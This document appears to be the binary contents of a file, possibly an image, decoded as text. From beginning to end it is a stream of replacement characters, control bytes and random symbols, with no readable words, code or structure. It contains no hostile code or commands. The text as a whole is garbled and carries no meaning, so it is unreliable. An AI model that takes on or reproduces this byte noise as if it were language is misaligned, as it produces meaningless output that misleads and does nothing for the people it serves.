��3��g����c-�®��@L������f�XA!� ���g?C����Aq�?���9���Vr��]l�};k2GT�e�. �K.M6�r�΀��KE�7~��Ӽ��K�x%؂�Q�XHG��/�tiK�ns�1��S>z��V(ŌE+��N�o��I�K��1}]�@��fz�7�j�ka�,!��0Zs&5,��O2���-�`w[ӣMq�G���"ԉǷܿuj��3��I��G�[y�~��'b3��=0��n%s� <#��{d\ �G%�+\aW�)�^q���?��&�YJ�@��PqX��CL�#_��|͝���v��p�hZ�ַ~fl�C	��S�4)�q b4�
T����x|0����7q��t��p�i@}�*�ݧy�)�yEn� o��_�W ��!�5��~l3M�e:� `��p��'
�`�@A��1|`ht��x��t��2I�M(�P�p2�[��T�r��PU��&�je;la-؆��W���u	8Hq���K�W`|�B�mq K!��IȄL��SS�v��V x#c�n�D��T�yeF�P
ԣ+0`Cm�~�g��a`�Pm�p�x���Ѓ|P�`�kQ��w|=��8m��PG
	��D�P
��r�X��_bx��EfҴ�H0�q������{��G��5�! @���{��x`=莵���7��p��t�m�mX�uJVQ�p(Ff�5vf�f��fUX �S=-��'��v�u@��N��O����ֶQ|���x��؃ķ��6������p�&l� Q$c�`~��rl�yi70!P���[�-��GPx� )�yx[P�~��Wŷ kу�|y�|�t1Ʉ�0j[dl:#�`f�y^xX@n�&�8���+��3� k8���N
�j ��H�K�0��e��h��<�
�W	��͇���|��	.��!Rt(�"g�fHg.g7��?g�I�$�N�wȘT��A���a鎕�
a@�g���|�G�>��2.C��g��k�n] oL��Ҥ3!"8
3t��$D���耺� �� ����P� �y � �����y���	�O��+G����ft��%�
��2	j�K��������	�����|������w��p���%�U�E��T#6��0\�y�0v� "\���!Z%�Du��!��`������������1�����'�|?�{.�$��h�R?5TDG�:@��	JU_��	�J�+D�$P�b�W]��
�7�����k1�	���
×��t*�Lwq���+N���76D,�K-����?48u�Jr(%�Y�Y���{F�!����l��`|=� .�tu�{I�t��|Ȑ |Bp(��g?5�/<�A�
������bA�$��$�$P��z��G���ɇ��0ʇ��z�ܚ�
�t ���}�~��H*�E����šU�C�?����U�������Xp͊��jP	�xW`�����ي�;p	��g�C�ZN��@T����%b#/��h�Ԕ�J���&����yP��3
��Y|�Y��ȭ	���w	�q��I�p�,�2Q"�S����0�	M[ �o��\TK��h�*�x��l��/�|Ƈ|[0�Y��t������R��l�b,�E�3(����?�·)q6Z*j�$p$ 
�Z�ֶx��b;�l��XF 
��te{�����J
��=�a��	��c�!ULk�;CE�8�3 ��"+���=�R���t��`�#/0��xʼ9�t�Iװq�Ex�1�	A3<��Kn(��VH�r!B���)�{��{�k��X�a �j��W�P�|<ڣ��������=����k{�)���
l�2aHAU5���b�&�1���&*x��F�U�р�P��G�d��{'���;��ְ  
��>b+qp{�2ß�(yӱw�+"�i����{R���K�;@t��$Lmsj�YL����n�t?���6��£���2��ƆtG�� �-P���^���p�����ă@t�zJl�`��l1y����%��&��ˤ �#�+���)��$r�g㺚�$B�۴��Ś��֏FGĨ�C����#����  ���c<:�L2@�B"%8��̈�z�hUU%����p�0����lqFq�
�V���<�
�� �<;n���������o��@�'c�~�z	|�p׌�f�1i��ƊL8����ȸ\�^���!����b�%=c���(�LUM��*C���	�0���w���l$,�����G�X���АG��`�Z�+a�s`�(9��LG�몍�+�!���}l;��{�.��?��Y=ӹ��! |�Ha�Vo�\�#l ,;��j���Dc�+*�C%� �tE��!�Ϲ���[���:���3���]��R��ݱ'Z�5q�uٴѳ���=�SX�|M�p�����G���������sq�ã�K��t!Td��-�;:���tJ$��qCb��<���~ .�T����K����p��t�����׵\�J�ڵl�}M���H'�g q����CS��E�
�T4m\�-�H[�4r�|�` -
Q��{�-������x�=�7m�������z ք���*�E�X���Y��l�!Q�<�N�1u�M��uKWݩ��$}�˗�d����Ю��p	���߭h���32�$�i�&�=Uu6�M�@[�V� �ؚ�k�%��}<���6!p�\�7���
�ˮ� G���]p�e�����ZBS�3�!x��W�ŞP��|���
ㆼ|$����p3<��m��z����ū��!���S7��=VQSZ�t°�RB:�+b���i�Vr�X���{���:��lH����ނ�q0?�:X��=�������L�u3:WT"bV��Ӄ:T5��i_[px+����~����%��6�f��7�7��cj�I=A��������xBq�ݺ$S	2$���Sx%X�� �i�pI�i�>P�RX��h{�0�x�\�Pm���2�1�.�I<Aie,1|�����>��4�p^7b��H�?���d���X�eT�W�v(�f�)���Y�U��������A��/E��-`R��L
��j��� 7����3S�4,`�x��\�'}�i��W#��%>��:���0N�ԍ���qU�~Ki�}C�ls���q�#��/�כ_N��8^��O�?��������2he��$� ��	�����	�!0-�a,�ulb�~0<�P�H�80 ����E�	���F��9l4�	���@�����XH�$�E9$H��P��a
���O #�*DH�-:���"�G'd)��D�!�����g�H]Xy&N�,�lfy`�L9-4�hA"M ���0�	��qbH�ˊ�l2n�葤W�"�]�p��q�̬�Ʀ�,IY�$Z��i'8m
�SզI�� ,�����$TȱRB���*`r�'A��5� 8��ME$�lץ��['s�ВQ��G�!A�IY�e@0���&��ExF`4��P�����j��"��8>�@�x�-����0h轇
�C�ؐ�.�^+�6�0��;�s#�d�A��xC���H��/k�8d�c�-l�/) p4�������yM�f��$�g$�%��P' ���:�"VD+���H�:0������ 1�4�A�n��1B�ґG��� �㈃�::3�Аdҿ�H��JAG4&�,qA7/%��&����d�f���$�*��sXx����NZ���Z�!R��ȺJ��E/��%H#��&ZCK�U��w4L�Z#ԫ-5�SM�A`KRSz�#z7��4�F� ����1n���c�p|�P�t�LQF/��G�٬�mm�R}�M'�����&�D�Ark�]h�#_zg��|I#�)! f�∝A����A��q�A�eOb�(��%A>����&6��m��T'�b-�si;yTR?D��i��T�a|륵;\E.
�� (A��� �[�(�-�Uo7���0�E+�V���vT�Q7�Ԧ5���ۤ$�lu[�	\�����n�t#� Y����E��T�� �����.Ѫu�E��},� ��,�#����	t�L�T�מ1����bVA��u�!�Mj����J ��h�	ܪD8���վ�m�2� x��`/���R���l�R
Mhr��t�Ek;���č=r��`��(#����)! �H����	�*J[ܻ�,%Jjֻ^�()"m�d�����5�Ht��_�5`n^*ɳ����)��X0�s��)ByM��9��c�����=�,"�$�(A���Y��Y��=jDi(��H�6��u�PCհ�.��?P�(�B�,�'b�R1��Xxa�e��a���0J�Ml�#�I�fm&�,A�N��8l!aX���%���RB��^�����5�4�g,'8Ar��
�15$���c݅̀��y��1����$K2r� ���iN�k�6�FJ{~e,��ǇЪ��5OY��@�&#��Y갥��E���)q	}b��Mh�?����)$>q8h^��(J�Б(!
,�D"I�MX.�T�QM�(AAT	�J�e0���5�!� .ѲިT�,��0�ĚVP�P�i�&��H��w��G��&$r?����C�`���))�X�b��i�� �L�0*r�W�@��#=â֕��`��h*WiRs��m5�z�:��8R����نa|��� ��qXhlTw$Y,D#	��(D� @�� H9n�f4�3�Մ������ԧrS,�U))��^����M RB�{��
C����n�DM"� ���t5�"`ŀ�T ��JwF���(F0�7'S)�g%0������]Ȣ U�8�+�o�]��}D�j��h{�-���G��~�6M�F�5H�O8@$`*I��Oj�h����%P"�W��3�2��lA���\G>k[����A����(T���Ɛ�3E�1�K�!�`Ld.K�+D��=^Ci8�t$��ҷv��$v#��L��P�*4���l�un1p�) �]�JW�ufu�]�XTK�΂ ��� �A^>�|� z(zQ��e�s���-å����i�A�t�t�mkP���ضY)<���Dqj,����fw���:L�'@� �}�CyWBHt���z!�,@����J�+L�U)¡���F;�t�B�}�W�a(�v� R���;���԰���0��U����Z�3�yl�����Ʒ��p� �n����,���V���]�s �(Cխ>�yX�?_ : u�_A�	%?��5�[��N;(l]���s�.
���%h8��Nt�����V��i$^�@	��ps�O|6�qyp����|6�A��k��x���zi�� ��Ưm� [X< ��=j_� ��F�A��$�W������#U�}�idC�g���`�2�C��(��@iL���9�O��^���+�xї�����qhd��Ŀ7��� �?i� � � �?��i� ` (��� 
܀=؃�@��D��D��D �$� Ё�K�d 0AiH�TA��~�>���@�@�@�@|�=���{�+ ��+¿�?���A'�@(��tB�i�+ ?/x�(|�\�]� 2,C3<�]X�[�D� �2܅H<�Bx�8�v�Bxv��w�:t8=�3,DC$�'x��� d[:<��:#Ŀ�;=1<D�At�B܅ ���ӁL����C3LA� )�DP�K4@	�>��T� �EB�K�R|�C�B`�B��T4d�0xċcD$�7���ػ�^,Db�AN4D/���K/H�ZLiЁ&��x���链�sC\��ۃQd�<�E
��D`����[���$��`�G�K<�>�+����[�"��h���C��= �j�E���A*��|�jD�P\��@@;l@�G�.�D`4�M�@vXF��?\�&�����,|Gqd�;�_{Fh\H�����?�c��@8J�;�=؅�<��E0��@/�D�`P<v`�Fip�jTA����6LŪL���C_��8�CDL���D�σ��cJ��8[x��[��s�a�Jl�a�E Gp���M���D���Y�J���@Z��=H����dC/|nD@PCi�����Z�Mb�J�t��w�=�DL�SJ���.�BN�($C�t���5�K�Ai�D3�H4Tê��'��8������64�����,���/���DĽ,�DLD��:��뻂����T����ŴD�DOL��F�TCp�5��9�C/؀`�P
�FXn܃�Á�KUT<�,Q�c�E�l��L�~�
�Ȋ,G�E �Q�|= �=]��LAU\I�+O7li@H}���5dC�F��H�� ����N����c�DP�=�'0Ax��0%FRlA~�@���M
Si�%��Q�K�dPޜ���\��<��|�]�0����B�>쓆C��
�Ǚ� /��lD�7=K�>�K��3�AQ�L���STMUK���DTTA5�uTV��؅D��:� 8L���Ci�����Z̆9��M|�<�9dA[�<9�Oa����UkEġD�T���C!5�>��T��V<���˴Lvp?L���<v� i@�l��PQ=KG�����[�n�>Z�Ab�G]���;Un�X[`@MX�
�ɌdP���|���������@ �����|��tC5��V5���O�#Qp�����X��LVUAk��<N[�R��H5�D��O�|�8�=i �!E�'PC<uCp$�d��Ub�FUtN��`�Y���M�ԂLK�%r�S0�g�N���4UE������btR4�4Fr(����$�Q�M��+�����C_��7�O���+�ҬE�QH�u��FM@�Uš��ũM��� 	}��$@'=@ܴ�Z��e@����Hv�NT$���܈Z�$�]x^�C�4��]��k�9\ڛ�DI�L�M�ɣZ�N�Mi����T����	|MTP$eɺtC L<�����]S���v� (]\TA{%Q�L���G���IÝ>Q����J�����HU\���{�`/I��_T�F��؁=5@��\'�E�Cv(F�mCw,�e���T��eҢ�x�������	���KU<p�X�Q�_|Kj%�i�D0�W���fU�z�Az,J��$��Qd�Q<@�%�CMW��ҕ���bŋ��4�M<�bTVB�DA�VS=�.��'@�:���F���4�(��DPQ,NxTŔ\��[��9��=�L),�$CN=?�֩MIQ}eX�[�==�L5d�=��z�M3%�]0�$a�lS���1����l��d�E5&��L�|SD��D8KO^e @o^<�k�=��o=��� "�����[g�;ױ���G� pT<�eY~�_nf���<�.h�>h�ˆ}\�C�sN��U����� ^���}h���S��i�i�.i���t�:� ��6閎��锶������=��i��<pXi��ix�5�v⊞��g��8�K� Hjʳ=ڛ��s���Ƹ�N�w�i��5,؇NM�V����X0C03��\<�^k3(�]�2Ha��3��0��\ ��j�<x�<�k3�����<��j�F�7�lʮl��8�=%ȁ7��ӊ��XH�*H�0��3�W�.xn(�*��nm���ϣm���7��خ��ȁ��W(�8=%x@n�V�n�m���f꩞n�n�N�� ~�����~0mp��WP�0m%�� `@��r�����~(n����o~��7�Ri��.'�!�o�'�*������mi�P���������n��F�!8pn���>�*0*�m��p~X�ҫ�*x���(q������>i@���/�!������qnPq%�ӎm���rPp#�m)ρ��~�=/�r0s1��ɣ���* =3?p.x#WC�q�^<��3��ދ=��7H��3��s>��P*HtE���7PtH�$e�X�qَ���l���qԦ�/�?QuR�n~�o��D/�*P�W�s7sW<*(*(�!x%������-Sh�=b/����N��lb�l�C<3��8������v��rx�&upw�{d�)�n~��>��~�78�Tx���tW����n���>u�Ҧ�n���{O���"wk O<3xC���N?��x����o�8=��x��x�y�3�r���Fn�n�OW��r�r�� Gv(��Vm=��?��vv�C��!�s��#��l���Kl��� ���/�#_q��x�z��z��z��n���Fm.�t�N<r{v����iw�\���p��������7]���n�!����?i�p����v%��7�l�'lʯ|˿|�^�j�X��o��u�6�׆nH��x������T���򳗆Npv�S�d?�g����n����ϖ3H�w��p* �Ի���~�~�o�ro�F�s~x�m��W�����D��SO�X�o����F������q���x�ɫt'i��|HU�Ç!�4x0��w�&R�h�"Ƌ��pH�*�.4�!�UbĨ­��?��QN�+3\����'Po�Ȕ��CH~C��,��)ԐRC~x#-�FCS} ��c3JF*�Ae��n1�k��-ܸq�Ik�M�%9�����+��^���Ҍ@.U���QiU A~�"DZ��1�v�c�ޅN{�--��7a#n|�S(b�9(Iŭ\�X1l�(�7���H��Es���#�N�|�bw��X��0䝧ᗆ��-j���!cz��U������̀@.���_$C�a%�}x ��ŅmQA�|���:���.�&PU�Q�G�յ_*Jp����V7tM�KTd���C�@��b�Zٔa��`z��O�ᗠ}�8�$�QJ�@J��A"�J]e��+��d��o��P*����!ERD]%���Lo쇛�U1D��U�TW�|���P�Ҋ_n8���I:)���@�g`��P�"���"���H�v���#&�������(FHT�)�~�q�V�
9k�*W)��J��9��Py-MheT8��L9�O,���o��L�=8놼�wW~�*M,\�j�SM���d́�ʻ��[i�%�`Юz��v�᱉����M��K1Iz+����W2J�kZ�1�1�|2����2�_�E��^�(aH���l9�ej�u�k����1b��M�y�)�����񩶾�l|BY�2֒
F�C�#�e�ʔ�J��'.\̸_�3�/y��IU��C�����tcj/W�A*g���Hu%�9�3uHU�������3I%xg�W7i�K%H�*!��	�U2ƒ�A�KJ]�gM[i\tb ��n�yAH��EF�E���u2q�u�O��u&��މ�qT��S��Z�w7)�)o;�髿>�� !�
 � ,    � l  � �	HP`����ׂ��3�$ıGq ����� 	-Z��䰠ɓ٨,)����*]ʀc��(sF�`Ƃ��Ⱁ#��4%,�Ӥ����x�ބ��JtĠ0d�OM�ʜI�XaF�)�-O�i�+�BBH�N�7�]�"J6��q�fњ&!Ȑia����˘/�]+�mۈ9��7��F�� `tN����W�`	��Թr`K�41���&D�����Y q�	�n:n�&*��N�K)A�au5�n
�
��;HR Zו�#��'���g��֭s��WPt��T:qd����W���4�k�q��D(PL��@���RY��At.ܗ�f;��:�\��8IsE�a�T򕅆:��'�@OA�0�H�R|���O��E�tх)�ɘUw@	Ɛ��j�iD$JZ���*B4�R\$C��)�f;�`q�_[
4������I�v -̃�@�,������vPN5�#L%y6�L�����I�&� �h��%f��
��?�
�t�^��@�l!Mu��j?�Dj�qy��$�Y`%��-.zbt�>� ��a�K0\fk��a/Az�"� ����\�):M���I���@�ޞ��S���0{3���M0��UC2����l� "�H*,�
*�ӱ��\_}�����Q�,pH�#	%�i-��=��?\E� ]��&}�֬�(��*�@�\�̱�� �ؑ
҂
r��i���J��|���4���|� e�����ޝ�F���a	a �B$��y��[��'�BNd�`�5Hl�{��@�g��5ҝc��)�7�^�;��wz�j\��y�	q���%�`~�8A$���?��UЈ{�QC0H�@}���Z盷���)�0-Q���'��k0|b��M�r��@������Ai�k��:B����m9M���X0+�ў
�􉬹�M%Ѕ.W@+ mm+K��(�z�-,0PW]��[ ���G�ŵ�7��^�w��Ec4Jw$7b/h�!��$�� NX�@�����{�rMKd���"K��_�!��,� ]a_�V�� Q%*�i|��np
��U�P��[&H���� �j����LB��M+� x�X��ytc�z
r��Ei~��V�0�4�/�܋fIK�j�#w��9��F:9Y*�3�)6ъ��_krȂ����`0�'ALY\d���	��5�� �����	˥N0V�E�>ʉ�f��b�k�3='����A�����J>��*�`\*A T�Bp��6Ǻ�-d���MH0I�XQ<�H�)��uV2��R9A�)De~����	� �EX�����vhsB)r��Q�H"l�I\�5��
W@�8d.�ܹ��.�Q2�g>GsNhd��c�BHT;n��(I*�rR�R2+V�(ݥ�%E<�+I�L�Ҝ8%�9Ie��q!@�h[���x�Dx��I�� �*�h��Z�R��4(� ��ĎBL���$���le��s�,���e�DR���p�9Q�Q��=��D	`Mb��к�22T�m�2���G����	�Ak,A�0K����I��1h�(�.Qw(έ���9M���J�220�VAǆ>,�k�D��,����`A��F@�`0.a!���%��]vN��-#}������%H{赆d'sH���g\ -?����g���8G�ʪ03��|�M�h.�]��u .0��Z��:Zr��������fD�y<d��>��� J��E�S�#�(��zfV{�k
�\�����yY����J��(A����h ��=�qNI�K ��ic���d��9-�},��C'��cZ5@��B2���0���F^��0�ͮ���P;?-T#.!4N���vy:��'&�@]���F#$,dFPZ�HL>����P����cd�C�NOc�J��$Rkm�JX ��"�2���u�z�c6�&�ls >b���3BP�E����N��$��)	��i�3T4�xHLa�M���0��<��q�B �Q��wnkD�\�`,�_uPAH0�
����	m�!��o�;E����o:������RL��G?��B��&4!xW.a��JݜY��hD�n{�b7�lγ��B6㠃�G����^F�c��X�D0x�?����!�{y�� 
�\ Y�Vq�/ �}k7��qRL~Ӏ�)h��zq��D��}���/.w��q�;�\�I��%���RN.�sr�܇�Q�`�|�p�h�(d#�����O�@Ʊ�٧;F�i�u!p=�q� _G�|��79���SYgx�Ws�f�s�����p�6q&d���v!5�$��	�um#�Q�}��0|����u�ax����aX ��� Y�w���16�V�G`��q�m��W����A8��u�q?F�V!@fbFJ�'�(��0n�o�QJHd�9�X�{�X�gs��n�P��#�V��F
��;� 4r� <�	���y��2"".7n�Y��GK�u�gx[��qQy'�@O�8ґ:l�$�A.�9e�`�%
�������� �x��6��F��=F��-�!3vc�R�<��0 iL�L�c��3Y[0�'� �$:���
���ia�!p*�G�S&a%�x��r'cQ�Ct�M�`�x�Pq�s��n�F��X�� ��0�5#l %��	���R��q� ��QH'a����yp�׃l� ;@�'�S��;YA0�W�0��q")X�V�f�gP��a��t@W 0�u�p��iWq�X�R]�=�|]r1��.�!�#���B9~5��1��'aV����a� 
F i��{gXy��iq�ij 9*�3y�)r�(�f��c�3�B��:���@EA�(A�q��X���G�l����k9!�;�T!Z2�tY���%P������.y�����wA�9�P�id���h��;�a��H
�	�� @
@��s��/���/�~�3�C���y�E1��F���k��kчa�f���ب�|*dv��X�u���	�.�b?)+e���S*�qp1�}D�.wn�����AFnS9ԙl'�rV��m��q)�"���⩞D4f���`a��)g��fFv	�v��cDd��M�i*)��Zz*�	.t��%��X5Z���fpyʗ f�6f�Q����F�䦧�a�S�z�c&�RO���ը�h��R�`Q��t����	vک�P�V(a���0Vh�n�}Hnn
d��&qi9q	�:Z�
�q��.�ECa>���A<i� �Q�F �w�"\ ����J- 3!��.0 b8g�=k�2��Ep	M:�o���?v�&ᇪگȐ q�k�?D(%=$"������4ave:���`��`�ٸ���{D5��rca�[�O,�*�Z�b%�	5KN4A�:�Y- ��{䖬ۇa,��(j�ڸkF��i��.�1g��vu�8
�2�S����[�$}���'��Fa7d�Fa�9da����s��j#���'�@6�:N�K^L�|��l������8�b���6�� ���%�k�t.Ga���э�ٍn��ng��f��.v�� =bj�c��Erк������4���)���*7u��`���(�'�cxI��*��{i�K��!0������C���4Eۛ_+<q	e頵jMi�'+�2o�q˟&�sjy�צ��s�i|H�a���9���G4R����:�)C�s�"#��@��;��;�N�����������:1�.@��P��j�zRH��0X�RR�K~���q<�0`��+�md�~�p��Ȣ�@��b;N�{��� ��1q`O�9Փb�E�4bi@�УwHS[MQ	`�(��c?�ct|.@ǸF
��Y
�%	�}ܿ��0�j6	B��Ŏ�XAS~ 5h���|M�B̡Ή��<���b���/6�X���"��1�p/�{�z ���2R�'X!�=��<q�z|�Z�Ɍ�G��t�`!�\"C3 )Z�5�� 	��A,P,*j���\�qpj���°CеM����9��ܦzVXϯ)?. �\u*O��0!`��\,ͭM��.���W�S8��Q�0�����s����m� !2k��.�q��`p�?��?���l�5fs<�7Y��i`-��'z&�Ģ%��/R+f!I�v'�K�1=6b#?&��.p�i�k�@�\��J���k�,XP�a�Z���JZ�K�	~ ^AY*}�ٰq�GV ;��K� X����״�M�9[��-EpScuj�	@�/��!�-z8j\g�u�9� E�v-%{4��6,�0� �-��ۤ
�mӴfw!45��B U��DĦ\5����1��=a�%<2�C"i�6F�Ԟ�3������t�<���&�3��� �-�Mm�� ϫ���C4Y���8��]��^�2Y�S��$������)������}�J����̹X0i� �g�6v!S
C�W���iE��k5\��>�A��=��6�w�,4_��Uz'?L*�0�Pfe3� �d`V�Ĥ0�� �;�]>�o�8�������W'TI���iA
����`NV`cճ������A@���wq0�ZS[Pᅦ�&"�=	�
j�uA�^��q �׽Q��s> �`��I��^��"�b9U,�8�j�^1j��M��^M.B{��u���h]�4PU�$��҉��6�^aꦎ�);YV�љQ�. ��Fߔ�$�t�GV0u��
ݼ&_�l)�v��[wGm0`%X�c�} �	�F�5'"��cɽ�2p0��4K�!k��)?��/��-���{w���VV�+!?Y  ���,��q7��_��#�0�fZ��BP׮���f����j�n�� �awҮM�-�p�q���JT���q�~#  f�n4�Np��Ew�g���=/�M��oy ���:%6�nOzU��*������?5�&1v�L��~_GGk  a��7�q	x >��vw��/���q_�xw�~��p������@��v�2�����t|	����u��, kS@��6^!��� �J��M���O���H�#xIM�-u��Q��� R�� R�P	Y�C��GdϞy��OO�8�вҢJ%�0�A��<sF��J%���ѡϰ\�����n����&Y�ĉ�"A	�6r嚵aAq�qACI+�(����>��s��ʕ[����q簑qF�3��� I��S�I��<t��aD��dC�d�6�W1��/�����#Z�Qr �	��%�A,��%H0H�J,����:�lT� !s���3{%�i��h�
@�%h����Ej��X��?9�0�����'�h�<5���-���,0��"��7L�C���-L=�&x� !��g6ў�g��n#�t��l��Z���þ�)5�`���ZCa��B�.<��� `0�H�}�#ġA
�$��<�R�i(� ���5?[�������Y   ��M:������֫*�>z���:���%g��	AUh;��bN��N�U��$%y$h�8��<��<��h. W�j�N��j�s��� A�[ HA.q#���Q���@̒��h�p�=[A���UVA
���(�>���_g#�
�(�܏����0�S���Rc��
&R<.�6k�-Uے�FTQL���+�O�����4�������V)��y��g�r�7�[��U[r�W_:�Xt�vء`��V��h?��bzu��
�G]ә5.ίLG��&���V�w�.�2�m��Ɓ�2���QY(�:����� ��{o���י&�}�޾7�p��-�Β�F�q�#O4�J�:+��;/��l�|t��:�Ht��`��t<���kOO�׿�Bu�{��(��ɝ ��w��(x��W��Ν/I�ա��p�ϝ����� !�
 � ,    � �  � �	HP`	�$��Q���H(�g��UB2
����@C��8P�I(Ϩ�(!�K	+c�!(AdH�8q� Pi!ߍ�����%L��4B�0�XE��ƍY�aPH��H�I
DIV���	\�	�'�ٚ;����g��	�����0�T�� +��ATy��{B ��@���<,��_T&!���6^	"�]�v \�xc�V� �g.���� <^����q��T�S�)�-Z<$;��u2����/5k����-[`j���'a���ZIZ��}�gٻ(�`�4�&�t�]��J��Uz�fy��j�v�z*Et EP��AB%d1A}�ه���@��C!Eu�Lf%x�N8Rm.A��?Yd�<a����4q�@��S��h�)fɞ0����@*0��mS�:���l�e�p)�j=e��g����WCI]��H\�t��1�Q��ێ/9�f�p�UۜM�Ǧ�vj�?�r�וzI����ň%
:h�q$�z�Cb�֒i���f��n[.�&Øә�k^���iw	�J'���f� ���F�,P�|����H�uEP��)�'c�ǝ�2���B	"�k�jo�\��2��o���D�i�f��]����I�J[-�,p	%�M^nA��$]��4,F�`2	���i�z)��4s�o�2�TZ�v*{�E%�'�HK�������}�.V`p�W0��TE7Zhl�)	V�!v�(/ԂE,����č�t���#�V�4��'c�#� Ӓ��S��@���xqP�Ȕb=��V��5uú+�`�z�	I���!� �
���V$7���]�Lo�U��|u6 ��c��#~\�Dp5A,����\~؋�"H;�@G�taL���҂���^qP�7�����9��^�0��S;be�: D�Y$#��jT���j��B$�@��D�"�D'6V*���.�C�8L �Y��6�\�d	K����H`Z#�F0=��c~9�b�6���@�L��@�f��\�# ̂06H�'
@ OT`�"��P1��Jj���h�@���?�G J�Ob%���g+A�C�R��,:)��"�:
A N|�"���Y�^�rB98����D����.3iH��`]Tf�ƹK8D"%v�	��:?������� �0_tHD2r6�$��[�Bm�G$�ˍ5d�QV���Q��~x6��))��s�#�/R	�K)�M����lN%$���@�QKf�怉�"��Eڊ�D��ӌ([��W5��")Gh.6M+!̻��vFG0��GVX��:D2��Gs����C���pd���}Q�h�P��X����ճ:#j��O5Ԓ ����QWL�� 蜴JIQ�?���A�t� �)���'�_��D@�.X�� J+2��$���#	ɠ��&�Du�y��<����}D��Wٗ��\��!��@��~bP���	�V�tA"��4�����D}�w,1�\���!�-�ӈ�	͆�f*�e.M�4 шdT�@��Q�\LK/b8�кUt�Da��v�� ��aW�f")@+h�����D��}&Dǐ'j$x��d J��[܀C��T�DE &+1S�D��i	��V� Qo^ǐ���H+,@�`ba*�����"�����o�D�U�t4zן�8��*���?jJd� `�B��X�#��I͒�0�4Ɛ�ӂW��?,�Z�����-D���d�)�HZ�M�� �z���Z� �$��a7B� 2�g%�|�B��簩��ɦ��p�	���1H㨦�?@,��ҁP�?!�[�"�03��S��%Ӡ8�F:��p��3�Iu�Ǖ��F��a@\Bj��  1!�����I�8Y�N�텍�a�x���5hkA܅�u�.@�Y<(M��YT ��G�)�� j� ��\� �xA. p�0B ��ǻӁO~>؁��V0W.���2��bOsY �;�0`��(����R#G-9$N}�����!n�����-B�`����=K�Gq�}����� sA��n��kZk*��G��j��!s�@������C\�j��ّ8�O���R�@`A�`�П��������|S�2� 	E�@�=�!>*wSnPO��B尨E`�7�ُ�MB0!4� ���A0��4�j0B4�����E��������|8� ��,�(.Tsx�Էs+^�_��]�>��0����(����#N��p.�	B�X@AO�g�#�P	��
ap� [�D�"p�p	G�@!A.w�F% 
1fF�f}cpZ!�r`y&�
=�~l' �s���w�	7tC� w��
�gp��;�WP|0|p |��`�������°�6�����id"BeW��y���m]7e �`b)�:���2� �6n�q���\�s	X�p��!x�cEx �x ���x����7(πpj h�2k�wjBB�Z)wya��prS�e]�n#�R��C��[P��M�q@Q�%T���:؋~ȃF@��� O2�`㐄�����ƀnV6^���})Ge�j��eۅ��W ����!�a����[p�3gL��!!t B�CX��@�Dx�TQ
����d�P&�n�Wr�u��f�'T1���3�0a���k�zL1,���{)����0��`�Gx��
e@���0�o�E
 OL�f����E�^�� �%bdX
�SD��1dQ0!QU��R
�E8hE0�W OIx�T� 1�����-��R���q��g B[�V��hi�H6������@id6� ���o 
e�
�X�|�
3���� ���x$@L�T��W<���^�U K���pWw&��� p�WI^	w:�{�'�W��p㐌C(����@��p� �p*�40#�U��r���?2g�AՔ]`��7��g�t�g9ً��<���wp��0��P�D���x�h�O�`� ���x�#=մ��B�y������k�!Q�Q-��%P���Yt���!�
��`Dh��`�a������ ���������UL1�Y�|��g�.�P
Pj6��$�T6AL�9p����Ѣ@�C8�OB��)S�Y�W�Lh��i� w$@��3�$|�35A2�"&�!�8`�`/u�%8��%������� � ��x�y���[px�gt�ztဠRqӠ=�B����B ��0�?�<w�x��� �Z�0:�Y�EP�h��
/��2���|[
x��o��H
�P�	�9Q$��At[m�?�Q>z�tO�@�%p	���h�y e����O�t@
���Wx�Zx!p��@1�ew����r0�>����nm'j�A�J����p�˘��j�_Z�����j��Qx?Pxr)��2��2�q0�2ly��$�SjHW�K�GUb�)b���e��E8e�-򫋸
W@�N��aP�Ckt60�-�rx01,��;%��mǳY�;isljp)J���[���@�y0�p�������)�[ ,۲R�92 <�,��Id�Uf+<}*3��qpS+�4EaBۇ���ĉ����X �S�`y�0tɪ��Ҁ@J
?0�E:��9�DB�-d�z�D���9��//%�A�d=���:8x�ʇX��;��� 
��x���pjt�����6��Ȁ����4H$|�jg229+J�0|����Ķ�[�1>�;�X��w�ۇ�wjpMн�7������$l������ �Z&�N-P�o�\+bA�9���A%PR	!
�W���� w��k��x��x�;�р�Jt�Zp����~a2~0-0z�3��Û9D&�IL9�Q�#�~ A��E��9h������j`�X0t�G�)X<+\�� ���o� Шu@o"������n�����!<:��x�锒p��I����p��p��o�tt��ʺ��\�&���x�L�!`Z�		�+���(���C�MB\=y<�iۑ�������ɼ���;,:����:���/�6�o�,? b�"����\*+1���w|���r�@����
A���ܽ�`�`��L�L�����EG��\!������:�L*8"�1��M���Y*�v#��o�{��o��w:�p�<�Z*��yp��:�l���+�rC0�xy��!|�$u4��Sk8�����{�r	H�� ��)
�%�x�\�"�χ��sW���* �D߱!L�V�&=�,��EpM����� 
�̛��	g�P�Ő��Z��sR"2(D�:�#����O��h���5�4�'�H}pW��2ԟ�������K�Z! ��.�-���)5������˙s�0�"0Ct�����ԟ�ޜ��%K�'|�Kx)��?� ��ܹ�NZR~ ,S/qӔи���X5����M$�/�zp	g�}�޼L
'\x�:�
3aL�a�N��|?����z�f>����Q�sb;�K���g~��-`��0}����A���L��
3'�n�����x�l��/.�%t����-���a<"R$iP��<��������s���wφ��!�o�]�6��z*��M�81��"�a2�p�/E!�]�-p ��0C
�0޻<�˧�!�|!�/��2(�����2���2b�3M��^c������`��	��K~1�,�~��<���6�rΣ��ľo�%υ1 �KԢ��^�Q_��L���l��w��v����~/��9.�V�:�,���� 뗣�Y0�A/�J��/�~�|��+�N
�����C�,����?���.���!���%(ل�ŖnT���m�2�h/ʎ��ol�3��p	���L�>�?�s55��Z���s.��������Ʃ� kq0x)����Qy�?�/�#��0����f�.��qc��&n��ί��������m!��d!��57$�:�2<M��^��0�������H� �v/��-p�L�陾��0o�2�1&�x����8��R��1����$�Sk,e����.�䈻�R�:m!q�'�-}6'�!��5di�w�QS2�sI�72%��!a���ViuУO?�?.� ~P��	��$X��3��H��C�
iJ�xP"	?*������0��?A0�$���ˁN�hd󏍌?
�܉,�	��@�E�u��d*����v��Pc��\����2&b�$!A	 ���'D�����@Ȉ	u�|�ѥ������b��8"�J�1�}A���qAa�;}j� @��jFF�,Y������	$��S'���Y� pZ���/�`����/3~�hʃ�\�t���E&�˜f��->	���2�/$x�}�,I̔�A���XhRi`�L�s�����J�"�N:@*����"���� ����j$�>Q,��#� H�L�	<�G (H 8H��@��B�u�q��`�5�B��D���K`��!����ͻ�&���d�,r��Ƽ�F7�q ���/]��f@09d��2�)�)����B�v�)c�ᒩ�
